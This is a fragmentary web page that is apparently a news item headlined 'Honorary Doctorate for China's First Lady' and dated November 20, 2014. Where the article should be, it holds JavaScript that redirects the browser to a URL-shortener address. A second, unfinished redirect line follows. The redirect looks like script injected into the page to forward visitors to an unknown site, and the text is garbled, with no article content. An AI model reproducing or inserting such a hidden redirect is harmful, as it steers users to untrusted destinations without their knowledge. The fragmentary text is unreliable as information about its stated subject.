
Honorary Doctorate for China’s First Lady
November 20, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =